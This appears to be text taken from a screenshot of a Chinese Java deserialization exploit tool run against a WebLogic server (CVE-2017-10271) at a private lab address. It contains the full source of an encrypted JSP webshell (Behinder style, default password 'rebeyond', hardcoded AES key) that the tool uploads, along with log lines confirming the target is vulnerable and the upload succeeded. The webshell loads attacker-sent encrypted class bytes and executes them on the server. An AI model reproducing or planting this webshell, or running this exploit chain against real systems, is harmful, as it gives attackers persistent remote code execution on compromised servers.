 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞： CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址： http://192.168.139.80:7001 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="8ee2027983915ec7";/*该密钥
为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpe
c(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader(
).readLine()))).newInstance().equals(pageContext);}%>
http://192.168.139.80:7001存在漏洞！--2024-05-05 15:43:45
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2024-05-05 1
5:43:45
检查更新，联网失败！Stream closed--2024-05-05 15:43:48
http://192.168.139.80:7001上传完成！，请人工核查是否成功，地址：http://192.168.139.80:7001/wls-wsat/test.jsp--2024-05-05 15:49:13